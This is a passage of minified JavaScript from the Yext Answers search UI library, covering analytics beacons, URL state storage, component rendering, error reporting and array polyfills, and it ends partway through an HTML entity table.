i=window.event&&window.event.type,o="unload"===i||"beforeunload"===i,a="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return a.open("POST",e,!o),a.setRequestHeader("Accept","*/*"),"string"==typeof t?a.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&a.setRequestHeader("Content-Type",t.type),a.send(t),!0},n.encodeParams=function(e,t){if("object"==typeof t){var i=cn(e).call(e,"?")>-1,o="";for(var a in t)i?o+="&":(i=!0,o+="?"),o+=a+"="+encodeURIComponent(t[a]);return e+o}},r}(),sv="GeoLocationFilter",cv="FilterSearch";function lv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function uv(r,n){return void 0===r&&(r="production"),void 0===n&&(n=!1),"us".toLowerCase()===rs.EU.toString()?"https://www.eu.yextevents.com":n?"sandbox"===r?"https://sandbox-realtimeanalytics.yext.com":"https://realtimeanalytics.yext.com":"sandbox"===r?"https://sandbox-answers.yext-pixel.com":"https://answers.yext-pixel.com"}function tl(r,n){return void 0===n&&(n=new He),r.split("?")[0]+"?"+n.toString()}function el(r,n){var e=[sv,cv],i=function(a,s){for(var c,l=new He,f=function(){var p=c.value,g=p[0],y=p[1];is(s).call(s,function(b){return!Yi(g).call(g,b)})&&l.set(g,y)},h=function Fw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return lv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?lv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(a).call(a));!(c=h()).done;)f();return l}(r,on(e).call(e,function(a,s){var c;return U(c=n([s])).call(c,function(l){a.push(Kt+"."+l),a.push(Zi+"."+l)}),a},[])),o=[ze,Hn,Bo,us,Wi];return U(o).call(o,function(a){return i.delete(a)}),i}function fv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function t0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=fv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=fv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Iw=function(){function r(e,t,i,o,a,s){void 0===a&&(a={}),void 0===s&&(s="production"),this._businessId=i,this._analyticsEventsEnabled=o,this._globalOptions=et({},a,{experienceKey:e}),this._environment=s,this._baseUrl=uv(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var n=r.prototype;return n.getQueryId=function(){return this._globalOptions.queryId},n.setQueryId=function(e){this._globalOptions.queryId=e},n.setVisitor=function(e){this._globalOptions.visitor=e},n.getAnalyticsOptIn=function(){return this._analyticsEventsEnabled},n.setAnalyticsOptIn=function(e){this._analyticsEventsEnabled=e},n.report=function(e,t){var i=(void 0===t?{}:t).includeQueryId,o=void 0===i||i;if(!this._analyticsEventsEnabled)return!1;var a={};return this._conversionTrackingEnabled&&"function"==typeof ytag?(ytag("optin",!0),a=ytag("yfpc",null)):this._conversionTrackingEnabled&&console.error("Conversion Tracking is enabled without supplying ytag. Analytics event sent without Conversion Tracking info."),e instanceof Ne?(e.addOptions(o?this._globalOptions:t0(t0({},this._globalOptions),{},{queryId:void 0})),(new av).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,t0({data:e.toApiEvent()},a))):(console.error("Tried to send invalid analytics event",e),!1)},n.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=uv(this._environment,e)},r}(),Rw=function(){function r(){}var n=r.prototype;return n.report=function(e){return!0},n.setConversionTrackingEnabled=function(e){},r}(),ys=y1;function hv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var rl=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.areEquivalentParams=void 0,n.areEquivalentParams=function(e,t){var i=_r(zi(e).call(e)),o=_r(zi(t).call(t));if(i.length!==o.length)return!1;for(var a,s=function jw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return hv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?hv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(e).call(e));!(a=s()).done;){var c=a.value;if(c[1]!==t.get(c[0]))return!1}return!0}});pt(rl);var dv=ot(function(r,n){Z(n,"__esModule",{value:!0});var e=function(){function t(o){void 0===o&&(o=""),this.params=this.parse(o)}var i=t.prototype;return i.parse=function(o){var a=new ys,s=o;if(!s)return a;cn(o).call(o,"?")>-1&&(s=fe(o).call(o,cn(o).call(o,"?")+1));for(var c=s.split("&"),l=0;l<c.length;l++){var f=c[l].split("=");a.set(f[0],f.length>1?t.decode(f[1]):"")}return a},i.get=function(o){return this.params.get(o)},i.set=function(o,a){this.params.set(o,a)},i.has=function(o){return o in this.params},i.delete=function(o){this.params.delete(o)},i.toString=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push(c+"="+t.encode(s||""))}),a.join("&")},i.entries=function(){var o,a=[];return U(o=this.params).call(o,function(s,c){a.push([c,s])}),a},t.decode=function(o){return decodeURIComponent(o.replace(/[ +]/g,"%20"))},t.encode=function(o){var a={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(o).replace(/[!'()]|%20/g,function(s){return a[s]})},t}();n.default=e});function pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}pt(dv);var Nw=pt(ot(function(r,n){var e=Ut&&Ut.__importDefault||function(o){return o&&o.__esModule?o:{default:o}};Z(n,"__esModule",{value:!0});var t=e(dv),i=function(){function o(s){var c=this;this.popListener=s,this.params=new t.default,window.addEventListener("popstate",function(){c.params=new t.default(window.location.search.substring(1)),c.popListener(c.getAll(),c.getUrlWithCurrentState())})}var a=o.prototype;return a.init=function(s){this.params=new t.default(s)},a.set=function(s,c){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);if("string"!=typeof c)throw new Error("Storage data value must be a string: "+c);this.params.set(s,c)},a.replaceHistoryWithState=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.replaceState(null,"","?"+this.params.toString())},a.pushStateToHistory=function(){var s=new t.default(window.location.search.substring(1));(0,rl.areEquivalentParams)(this.params,s)||window.history.pushState(null,"","?"+this.params.toString())},a.get=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);return this.params.get(s)},a.delete=function(s){if("string"!=typeof s)throw new Error("Storage data key must be a string: "+s);this.params.delete(s)},a.getAll=function(){for(var s,c=new ys,l=function Pw(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(f=this.params).call(f));!(s=l()).done;){var f,h=s.value;c.set(h[0],h[1])}return c},a.getUrlWithCurrentState=function(){return this.params.toString()},o}();n.default=i})),Dw=function(){function r(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(i,o){t.persistedStateListeners.update(i,o),t.persistedStateListeners.reset(i,o)},this.storage=new ys,this.persistentStorage=new Nw(this.popListener),this.listeners=[]}var n=r.prototype;return n.init=function(e){var t,i=this;return this.persistentStorage.init(e),U(t=this.persistentStorage.getAll()).call(t,function(o,a){var s=i.persistedValueParser?i.persistedValueParser(a,o):o;i.set(a,s)}),this},n.set=function(e,t){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e,t);if(void 0===t)throw new jc("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},n.setWithPersist=function(e,t){this.set(e,t);var i=t;"string"!=typeof t&&(i=Se(t)),this.persistentStorage.set(e,i)},n.replaceHistoryWithState=function(){this.persistentStorage.replaceHistoryWithState(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},n.get=function(e){return this.storage.get(e)},n.getAll=function(){return new ys(this.storage)},n.delete=function(e){if(null==e||"string"!=typeof e)throw new jc("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},n.has=function(e){return this.storage.has(e)},n.getCurrentStateUrlMerged=function(){var e,t=new He(window.location.search.substring(1));return U(e=this.persistentStorage.getAll()).call(e,function(i,o){t.set(o,i)}),t.toString()},n.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},n.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new jc("Invalid listener applied in storage: "+e);this.listeners.push(e)},n.removeListener=function(e){var t;this.listeners=it(t=this.listeners).call(t,function(i){return i!==e})},n._callListeners=function(e,t){var i,o=this;U(i=this.listeners).call(i,function(a){a.storageKey===t&&a.eventType===e&&a.callback(o.get(t))})},r}();function gv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vv(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Wt=function(){function r(e,t){var i,o,a,s;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new Cw(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},this._progressivelyRenderChildren=e.progressivelyRenderChildren,null===this._parentContainer){if("string"==typeof e.container&&(this._container=F.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=F.query(this._parentContainer,e.container),null===this._container&&(this._container=F.createEl("div",{class:e.container.substring(1,e.container.length)}),F.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Gf.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData,this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=se(i=this.onCreate).call(i,this),this.beforeMount=e.beforeMountOverride||this.beforeMount||function(){},this.beforeMount=se(o=this.beforeMount).call(o,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=se(a=this.onMount).call(a,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=se(s=this.onUpdate).call(s,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}r.defaultTemplateName=function(e){return"default"},r.areDuplicateNamesAllowed=function(){return!1};var n=r.prototype;return n.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(i){throw new cr("Error initializing component",this.constructor.type,i)}return this._state.on("update",function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(i){throw new cr("Error updating component",t.constructor.type,i)}}),F.addClass(this._container,this._className),F.addClass(this._container,"yxt-Answers-component"),this},n.addContainerClass=function(e){F.addClass(this._container,e)},n.removeContainerClass=function(e){F.removeClass(this._container,e)},n.setState=function(e){var t=et({},{_config:this._config},e);return this._state.set(t),this},n.getState=function(e){return this._state.get(e)},n.hasState=function(e){return this._state.has(e)},n.addChild=function(e,t,i){var o=this.componentManager.create(t,et({name:e.name,parentContainer:this._container,data:e},i||{},{_parentOpts:this._config}));return this._children.push(o),o},n.remove=function(){var e;U(e=this._children).call(e,function(t){return t.remove()}),this.componentManager.remove(this)},n.setRender=function(e){return this._render=e,this},n.setRenderer=function(e){return this._renderer=Gf[e],this},n.setTemplate=function(e){this._template=this._renderer.compile(e)},n.unMount=function(){var e,t;if(!this._container)return this;U(e=this._children).call(e,function(i){i.unMount()}),F.empty(this._container),U(t=this._children).call(t,function(i){return i.remove()}),this._children=[],this.onUnMount()},n.mount=function(e){var t=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;F.append(this._container,this.render(this._state.asJSON()));var i,o,a,s=F.queryAll(this._container,"[data-component]:not([data-is-component-mounted])");try{i=this.transformData?this.transformData(ov(this._state.get())):this._state.get()}catch(f){console.error("The following problem occurred while transforming data for sub-components of "+this.name+": ",f)}if(U(s).call(s,function(f){try{t._createSubcomponent(f,i)}catch(h){console.error("The following problem occurred while initializing sub-component: ",f,h)}}),this._progressivelyRenderChildren?U(o=this._children).call(o,function(f){Di(function(){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}})}):U(a=this._children).call(a,function(f){try{f.mount()}catch(h){console.error("The following problem occurred while mounting sub-component: ",f,h)}}),this.analyticsReporter){var c,l=F.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");U(l).call(l,se(c=this._createAnalyticsHook).call(c,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},n.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData?this.transformData(ov(e)):e;var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);return this.afterRender(),t},n._createSubcomponent=function(e,t){var i=this;e.dataset.isComponentMounted=!0;var o=e.dataset,a=o.component,s=o.prop,c=o.opts?JSON.parse(o.opts):{},l=t[s]||{};c=vv(vv({},c),{},{container:e}),Ee(l)?(function(r){var n=r.reverse;return r===Xf||ee(Xf,r)&&n===Xf.reverse?ww:n}(l).call(l),U(l).call(l,function(f){i.addChild(f,a,c)})):this.addChild(l,a,c)},n._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var i=e.dataset,o=i.eventtype,a=i.eventlabel,s=i.middleclick,c=i.eventoptions?JSON.parse(i.eventoptions):{};F.on(e,"mousedown",function(l){if(0===l.button||s&&1===l.button){var f=new Ne(o,a);f.addOptions(t._analyticsOptions),f.addOptions(c),t.analyticsReporter.report(f)}})},n.onCreate=function(e){},n.onUpdate=function(e){},n.beforeRender=function(e){},n.afterRender=function(e){},n.onMount=function(e){},n.onUnMount=function(e){},n.beforeMount=function(e){},n.onDestroy=function(e){},Gt(r,null,[{key:"type",get:function(){return"Component"}}])}(),qw=function(){function r(e,t){var i;if(void 0===e&&(e={}),void 0===t&&(t=void 0),this._requester=new av,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||(void 0===(i=this._environment)&&(i="production"),"sandbox"===i?"https://liveapi-sandbox.yext.com":"https://liveapi.yext.com"),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new vi("Must include storage","ApiRequest");this._storage=t}var n=r.prototype;return n.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,et({},this.baseParams(),this.sanitizeParams(this._params)),e)},n.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},n.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:Qc,sessionTrackingEnabled:this._storage.get(Re).value},t=new He(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},n.sanitizeParams=function(e){var t;return void 0===e&&(e={}),U(t=gt(e)).call(t,function(i){null!=e[i]||delete e[i]}),e},r}(),Bw=function(){function r(e,t){var i=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new vi("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",function(o){return i.report(o.error)}),window.addEventListener("unhandledrejection",function(o){return i.report(o.error)})}var n=r.prototype;return n.report=function(e){if(e instanceof Po&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:Qc,experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new qw(t,this.storage).get().catch(console.err)}return e}},n.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},r}(),Uw=function(){function r(){}return r.prototype.report=function(n){console.error(n.toString())},r}(),zw=function(){function r(n){void 0===n&&(n={}),this.limitForVertical=n.limit||20,this.universalLimit=n.universalLimit,this.verticalKey=n.verticalKey||null,this.defaultInitialSearch=n.defaultInitialSearch,this.validate(),Ur(this)}return r.prototype.validate=function(){if("number"!=typeof this.limitForVertical||this.limitForVertical<1||this.limitForVertical>50)throw new Rc("Search Limit must be between 1 and 50, inclusive","SearchConfig");var n;"object"==typeof this.universalLimit&&null!==this.universalLimit&&U(n=qi(this.universalLimit)).call(n,function(e){if("number"!=typeof e||e<1||e>50)throw new Rc("Universal limits must be between 1 and 50, inclusive","SearchConfig")})},r}(),Vw=Dn.findIndex,mv=!0;"findIndex"in[]&&Array(1).findIndex(function(){mv=!1}),rt({target:"Array",proto:!0,forced:mv},{findIndex:function(r){return Vw(this,r,arguments.length>1?arguments[1]:void 0)}});var Hw=be("Array").findIndex,e0=Array.prototype,yv=function(r){var n=r.findIndex;return r===e0||ee(e0,r)&&n===e0.findIndex?Hw:n},Kw=Aa("splice"),Gw=$.TypeError,Zw=Math.max,Qw=Math.min;rt({target:"Array",proto:!0,forced:!Kw},{splice:function(r,n){var e,t,i,o,a,s,c=kr(this),l=Ir(c),f=po(r,l),h=arguments.length;if(0===h?e=t=0:1===h?(e=0,t=l-f):(e=h-2,t=Qw(Zw(_a(n),0),l-f)),l+e-t>9007199254740991)throw Gw("Maximum allowed length exceeded");for(i=nc(c,t),o=0;o<t;o++)(a=f+o)in c&&Pn(i,o,c[a]);if(i.length=t,e<t){for(o=f;o<l-t;o++)s=o+e,(a=o+t)in c?c[s]=c[a]:delete c[s];for(o=l;o>l-t+e;o--)delete c[o-1]}else if(e>t)for(o=l-t;o>f;o--)s=o+e-1,(a=o+t-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<e;o++)c[o+f]=arguments[o+2];return c.length=l-t+e,i}});var Ww=be("Array").splice,r0=Array.prototype;function _v(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Yw=function(){function r(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new ys}var n=r.prototype;return n.setRenderer=function(e){return this._renderer=e,this},n.setCore=function(e){return this._core=e,this},n.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},n.register=function(e){return this._componentRegistry[e.type]=e,this},n.getSimilarComponents=function(e){var t,i=it(t=gt(this._componentRegistry)).call(t,function(o){return Yi(o).call(o,e.substring(0,2))});return 0===i.length&&(i=gt(this._componentRegistry)),i},n.create=function(e,t){var i,o,a={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var s=this._componentRegistry[e];if(!s)throw new cr("Component type "+e+" is not recognized as a valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!s.areDuplicateNamesAllowed()&&zf(i=this._activeComponents).call(i,function(h){return h.name===t.name}))throw new cr("Another component with name "+t.name+" already exists",e);var c=function(h){for(var p=1;p<arguments.length;p++){var g,y,b=null!=arguments[p]?arguments[p]:{};p%2?U(g=_v(Object(b),!0)).call(g,function(S){Dt(h,S,b[S])}):lt?Nt(h,lt(b)):U(y=_v(Object(b))).call(y,function(S){Z(h,S,ct(b,S))})}return h}({isTwin:zf(o=this._activeComponents).call(o,function(h){return h.constructor.type===e})},t),l=new this._componentRegistry[e](c,a).init(c);if(this._activeComponents.push(l),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(l.name),this._core&&null!==this._core.storage){if(null==l.moduleId)return l;var f={eventType:"update",storageKey:l.moduleId,callback:function(h){return l.setState(h)}};this._core.storage.registerListener(f),this._componentToModuleIdListener.set(l,f)}return l},n.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var i,o=yv(t=this._activeComponents).call(t,function(a){return a.uniqueId===e.uniqueId});-1!==o&&function(r){var n=r.splice;return r===r0||ee(r0,r)&&n===r0.splice?Ww:n}(i=this._activeComponents).call(i,o,1)},n.removeByName=function(e){var t,i=Fe(t=this._activeComponents).call(t,function(o){return o.name===e});i.remove(),F.empty(i._container)},n.getActiveComponent=function(e){var t;return Fe(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getActiveComponents=function(e){var t;return it(t=this._activeComponents).call(t,function(i){return i.constructor.type===e})},n.getComponentNamesForComponentTypes=function(e){var t=this;return on(e).call(e,function(i,o){return _n(i).call(i,t._componentTypeToComponentNames[o]||[])},[])},n.getNumActiveComponents=function(){return this._activeComponents.length},r}();function bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Jw=function(){function r(n){void 0===n&&(n={}),this.label=n.label||null,this.url=n.url||null,this.verticalKey=n.verticalKey||null,this.hideInNavigation=n.hideInNavigation||!1,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1,this.iconUrl=n.iconUrl,this.icon=n.icon,Ur(this)}return r.prototype.validate=function(){},r}(),Xw=function(){function r(n){void 0===n&&(n=[]),this.verticalPagesConfig=r.from(n)}return r.prototype.get=function(){var n;return ht(n=this.verticalPagesConfig).call(n,function(e){return function(t){for(var i=1;i<arguments.length;i++){var o,a,s=null!=arguments[i]?arguments[i]:{};i%2?U(o=bv(Object(s),!0)).call(o,function(c){Dt(t,c,s[c])}):lt?Nt(t,lt(s)):U(a=bv(Object(s))).call(a,function(c){Z(t,c,ct(s,c))})}return t}({},e)})},r.from=function(n){return ht(n).call(n,function(e){return new Jw(e)})},r}(),t6=function(r,n,e,t){r.core.ruler.push(n,function(i){var o,a,s;for(a=i.tokens.length-1;a>=0;a--)if("inline"===i.tokens[a].type)for(o=(s=i.tokens[a].children).length-1;o>=0;o--)s[o].type===e&&t(s,o)})},nl=pt(ot(function(r,n){r.exports=function(){var e,t,i=((e={exports:{}}).exports=function(){var j={Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\u{1d504}",afr:"\u{1d51e}",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",amp:"&",AMP:"&",andand:"\u2a55",And:"\u2a53",and:"\u2227",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angmsd:"\u2221",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\u{1d538}",aopf:"\u{1d552}",apacir:"\u2a6f",ap:"\u2248",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\u{1d49c}",ascr:"\u{1d4b6}",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",barwed:"\u2305",Barwed:"\u2306",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",because:"\u2235",Because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\u{1d505}",bfr:"\u{1d51f}",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\u{1d539}",bopf:"\u{1d553}",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxdl:"\u2510",boxdL:"\u2555",boxDl:"\u2556",boxDL:"\u2557",boxdr:"\u250c",boxdR:"\u2552",boxDr:"\u2553",boxDR:"\u2554",boxh:"\u2500",boxH:"\u2550",boxhd:"\u252c",boxHd:"\u2564",boxhD:"\u2565",boxHD:"\u2566",boxhu:"\u2534",boxHu:"\u2567",boxhU:"\u2568",boxHU:"\u2569",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxul:"\u2518",boxuL:"\u255b",boxUl:"\u255c",boxUL:"\u255d",boxur:"\u2514",boxuR:"\u2558",boxUr:"\u2559",boxUR:"\u255a",boxv:"\u2502",boxV:"\u2551",boxvh:"\u253c",boxvH:"\u256a",boxVh:"\u256b",boxVH:"\u256c",boxvl:"\u2524",boxvL:"\u2561",boxVl:"\u2562",boxVL:"\u2563",boxvr:"\u251c",boxvR:"\u255e",boxVr:"\u255f",boxVR:"\u2560",bprime:"\u2035",breve:"\u02d8",Breve:"\u02d8",brvbar:"\xa6",bscr:"\u{1d4b7}",Bscr:"\u212c",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsolb:"\u29c5",bsol:"\\",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",cap:"\u2229",Cap:"\u22d2",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c